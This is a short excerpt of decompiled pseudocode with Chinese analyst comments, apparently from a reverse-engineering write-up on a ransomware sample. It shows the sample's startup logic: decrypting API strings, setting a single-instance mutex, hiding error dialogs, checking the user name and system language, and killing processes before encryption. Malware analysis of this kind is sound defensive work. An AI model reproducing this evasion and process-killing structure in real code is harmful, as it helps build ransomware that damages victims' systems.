 10 char v8; // [sp+3Fh] [bp-1h]@1
11
12 Disturb(); // 空函数无功能
13 v8 = 0;
14 g_RetValue = DecodeKernel32DLLStrAndGetFunAddress();// 解密字符串并获取Kernel32.dll中对应的函数地址
15 if ( g_RetValue )
16 {
17 LODWORD(EventHandle) = CreateEventW(0i64, 0i64, 0i64, &unk_40941E);// 创建事件对象
18 EventHandleTemp = EventHandle;
19 if ( EventHandle )
20 {
21 WaitForSingleObject(EventHandleTemp, 10000i64);
22 v1 = CloseHandle(EventHandleTemp);
23 }
24 SetErrorMode(0x8007i64); // 禁用Windows错误通知:SEM_FAILCRITICALERRORS，SEM_NOALIGNMENTFAULTEXCEPT
25 // SEM_NOGPFAULTERRORBOX，SEM_NOOPENFILEERRORBOX
26 LODWORD(MutexHandle) = CreateMutexA(0i64, 1i64, off_408000);// 创建互斥体:6a8c9937zFIwHPZ309UZMZYVnwScPB2pR2MEx5SY7B1xgbruoO
27 // 只允许一个实例运行
28 MutexHandleTemp = MutexHandle;
29 if ( !MutexHandle
30 || (HIDWORD(LastErrorCode) = GetLastError(), HIDWORD(LastErrorCode) != 183) && HIDWORD(LastErrorCode) != 5 )// 检查系统是否只运行了一个实例
31 {
32 g_RetValue = Decodeadvapi32DLLStrAndGetFunAddress();// 解密字符串并获取advapi32.dll中对应的函数地址
33 if ( g_RetValue )
34 {
35 g_RetValue = DecodeCrypt32DLLStrAndGetFunAddress();// 解密字符串并获取crypt32.dll中对应的函数地址
36 if ( g_RetValue )
37 {
38 if ( (unsigned __int8)DecodeShell32DLLStrAndGetFunAddress() )// 解密字符串并获取Shell32.dll中对应的函数地址
39 {
40 g_RetValue = DecodeAndCheckUserName();// 检查当前登录系统用户名，如果检查通过继续下面流程
41 if ( !g_RetValue )
42 {
43 g_RetValue = CheckSystemLanguage();// 检查当前系统语言，如果检查通过继续下面流程
44 if ( !g_RetValue )
45 {
46 if ( byte_408230 ) // 开关标志值永远为0
47 LoadExtendDll(); // 为后面版本作模块化扩展目前没有用到
48 EmunAndKillProcess(1i64); // 枚举进程并结束特定进程，确保后面的加密流程能继续进行